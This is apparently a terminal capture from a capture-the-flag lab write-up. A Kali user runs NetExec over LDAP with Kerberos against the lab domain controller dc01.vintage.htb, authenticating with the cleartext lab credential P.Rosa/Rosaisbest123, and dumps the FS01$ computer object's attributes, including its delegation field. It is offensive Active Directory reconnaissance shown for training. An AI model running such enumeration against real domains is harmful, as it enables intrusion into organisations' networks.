 (hacker㉿kali)-[~]
$ nxc ldap dc01.vintage.htb -u P.Rosa -p Rosaisbest123 -k --query "(sAMAccountName=fs01$)" ""
LDAP dc01.vintage.htb 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False)
LDAP dc01.vintage.htb 389 dc01.vintage.htb [+] vintage.htb\P.Rosa:Rosaisbest123
LDAP dc01.vintage.htb 389 dc01.vintage.htb [+] Response for object: CN=fs01,CN=Computers,DC=vintage,DC=htb
LDAP dc01.vintage.htb 389 dc01.vintage.htb objectClass: top person organizationalPerson user computer
LDAP dc01.vintage.htb 389 dc01.vintage.htb cn: fs01
LDAP dc01.vintage.htb 389 dc01.vintage.htb distinguishedName: CN=fs01,CN=Computers,DC=vintage,DC=htb
LDAP dc01.vintage.htb 389 dc01.vintage.htb instanceType: 4
LDAP dc01.vintage.htb 389 dc01.vintage.htb whenCreated: 20240605111550.0Z
LDAP dc01.vintage.htb 389 dc01.vintage.htb whenChanged: 20241207061557.0Z
LDAP dc01.vintage.htb 389 dc01.vintage.htb uSNCreated: 12812
LDAP dc01.vintage.htb 389 dc01.vintage.htb memberOf: CN=Pre-Windows 2000 Compatible Access,CN=Builtin,DC=vintage,DC=htb
LDAP dc01.vintage.htb 389 dc01.vintage.htb uSNChanged: 115109
LDAP dc01.vintage.htb 389 dc01.vintage.htb name: fs01
LDAP dc01.vintage.htb 389 dc01.vintage.htb objectGUID: 0×53471c4fe4c9eb4e9da2327cf8827140
LDAP dc01.vintage.htb 389 dc01.vintage.htb userAccountControl: 4096
LDAP dc01.vintage.htb 389 dc01.vintage.htb badPwdCount: 0
LDAP dc01.vintage.htb 389 dc01.vintage.htb codePage: 0
LDAP dc01.vintage.htb 389 dc01.vintage.htb countryCode: 0
LDAP dc01.vintage.htb 389 dc01.vintage.htb badPasswordTime: 133780269136402459
LDAP dc01.vintage.htb 389 dc01.vintage.htb lastLogoff: 0
LDAP dc01.vintage.htb 389 dc01.vintage.htb lastLogon: 133780271609839972
LDAP dc01.vintage.htb 389 dc01.vintage.htb localPolicyFlags: 0
LDAP dc01.vintage.htb 389 dc01.vintage.htb pwdLastSet: 133620597509016974
LDAP dc01.vintage.htb 389 dc01.vintage.htb primaryGroupID: 515
LDAP dc01.vintage.htb 389 dc01.vintage.htb objectSid: 0×010500000000000515000000a185deefb22433798d8e847a54040000
LDAP dc01.vintage.htb 389 dc01.vintage.htb accountExpires: 9223372036854775807
LDAP dc01.vintage.htb 389 dc01.vintage.htb logonCount: 76
LDAP dc01.vintage.htb 389 dc01.vintage.htb sAMAccountName: FS01$
LDAP dc01.vintage.htb 389 dc01.vintage.htb sAMAccountType: 805306369
LDAP dc01.vintage.htb 389 dc01.vintage.htb dNSHostName: FS01.vintage.htb
LDAP dc01.vintage.htb 389 dc01.vintage.htb servicePrincipalName: RestrictedKrbHost/fs01 HOST/fs01 RestrictedKrbHost/FS01.vintage.htb HOST/FS01.vintage.htb
LDAP dc01.vintage.htb 389 dc01.vintage.htb objectCategory: CN=Computer,CN=Schema,CN=Configuration,DC=vintage,DC=htb
LDAP dc01.vintage.htb 389 dc01.vintage.htb isCriticalSystemObject: FALSE
LDAP dc01.vintage.htb 389 dc01.vintage.htb dSCorePropagationData: 16010101000000.0Z
LDAP dc01.vintage.htb 389 dc01.vintage.htb lastLogonTimestamp: 133780223795934060
LDAP dc01.vintage.htb 389 dc01.vintage.htb msDS-AllowedToActOnBehalfOfOtherIdentity: